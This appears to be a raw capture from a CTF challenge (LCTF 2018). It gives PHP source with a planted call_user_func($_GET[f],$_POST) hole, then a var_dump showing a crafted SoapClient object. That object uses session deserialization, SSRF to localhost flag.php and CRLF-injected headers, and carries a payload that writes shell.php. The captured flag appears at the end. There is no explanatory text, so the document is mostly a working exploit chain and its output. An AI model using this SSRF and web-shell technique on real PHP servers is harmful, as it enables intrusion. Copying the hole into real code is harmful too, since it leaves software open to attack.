 <?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET[f],$_POST);
session_start();
if(isset($_GET[name])){
$_SESSION[name] = $_GET[name];
}
var_dump($_SESSION);
$a = array(reset($_SESSION),'welcome_to_the_lctf2018');
call_user_func($b,$a);
?>
array(3) { ["a:1:{s:4:"name";s:349:""]=> object(SoapClient)#1 (6) { ["uri"]=> string(4) "aaab" ["location"]=> string(25) "http://127.0.0.1/flag.php" ["_user_agent"]=> string(204) "wupco Content-Type:
application/x-www-form-urlencoded X-Forwarded-For: 127.0.0.1 Cookie: PHPSESSID=mvsjieeufj0idggkjd123zz Content-Length: 55 1=file_put_contents("shell.php", "");" ["_soap_version"]=> int(1)
["httpurl"]=> int(0) ["__soap_fault"]=> object(SoapFault)#2 (9) { ["message":protected]=> string(27) "Error Fetching http headers" ["string":"Exception":private]=> string(354) "SoapFault exception:
[HTTP] Error Fetching http headers in /var/www/html/index.php:11 Stack trace: #0 [internal function]: SoapClient->__doRequest('__call('welcome_to_the_...', Array) #2 /var/www/html/index.php(11):
call_user_func(Array) #3 {main}" ["code":protected]=> int(0) ["file":protected]=> string(23) "/var/www/html/index.php" ["line":protected]=> int(11) ["trace":"Exception":private]=> array(3) { [0]=>
array(4) { ["function"]=> string(11) "__doRequest" ["class"]=> string(10) "SoapClient" ["type"]=> string(2) "->" ["args"]=> array(5) { [0]=> string(387) " " [1]=> string(25) "http://127.0.0.1/flag.php"
[2]=> string(28) "aaab#welcome_to_the_lctf2018" [3]=> int(1) [4]=> int(0) } } [1]=> array(4) { ["function"]=> string(6) "__call" ["class"]=> string(10) "SoapClient" ["type"]=> string(2) "->" ["args"]=>
array(2) { [0]=> string(23) "welcome_to_the_lctf2018" [1]=> array(0) { } } } [2]=> array(4) { ["file"]=> string(23) "/var/www/html/index.php" ["line"]=> int(11) ["function"]=> string(14) "call_user_func"
["args"]=> array(1) { [0]=> array(2) { [0]=> *RECURSION* [1]=> string(23) "welcome_to_the_lctf2018" } } } } ["previous":"Exception":private]=> NULL ["faultstring"]=> string(27) "Error Fetching http
headers" ["faultcode"]=> string(4) "HTTP" } } ["name"]=> string(10) "Soapclient" ["flag"]=> string(38) "LCTF{799deef6f01062915648e9199ecf8fb8}" }